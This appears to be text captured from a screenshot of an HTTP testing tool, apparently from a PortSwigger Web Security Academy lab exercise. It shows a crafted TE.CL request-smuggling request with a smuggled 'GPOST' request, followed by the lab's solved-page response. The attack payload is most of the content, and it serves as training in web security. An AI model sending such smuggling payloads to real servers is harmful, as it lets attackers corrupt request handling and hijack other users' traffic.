 POST / HTTP/1.1
Host: ac901f9a1fe7ba5280ca4350004300e8.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
5e
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=123
0
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=hbUUfudZ8n7F7YF5nqLvbfD8YRy9U7tO; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 6546
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic TE.CL vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic TE.CL vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
<g>
? < + > Type a search term matches
雷神众测
6,741 bytes | 333 millis